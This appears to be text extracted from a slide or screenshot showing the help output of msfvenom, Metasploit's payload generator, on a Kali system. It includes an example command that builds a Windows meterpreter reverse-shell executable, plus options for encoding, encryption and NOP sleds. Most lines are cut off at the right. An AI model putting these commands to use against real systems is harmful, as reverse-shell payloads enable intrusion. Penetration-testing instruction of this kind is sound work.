 $ msfvenom
Payload Generator and Encoder
root@kali:~# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payloa
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, en
-p, --payload <payload> Payload to use (--list payloads to list, --list-opti
--list-options List --payload <value>'s standard, advanced and evas
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service bi
--sec-name <value> The new section name to use when generating large Wi
--smallest Generate the smallest possible payload using all ava
--encrypt <value> The type of encryption or encoding to apply to the s
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders
--platform <platform> The platform for --payload (use --list platforms to
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the tot
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to includ